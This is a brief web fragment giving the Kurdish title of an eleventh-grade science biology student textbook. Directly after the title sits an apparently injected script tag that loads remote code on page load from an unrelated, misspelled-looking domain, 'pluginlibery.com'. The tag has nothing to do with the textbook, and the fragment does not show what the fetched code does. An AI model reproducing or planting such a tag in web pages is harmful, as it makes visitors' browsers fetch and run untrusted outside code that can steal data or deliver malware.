 زينده‌وه‌ر زانى بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى- په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>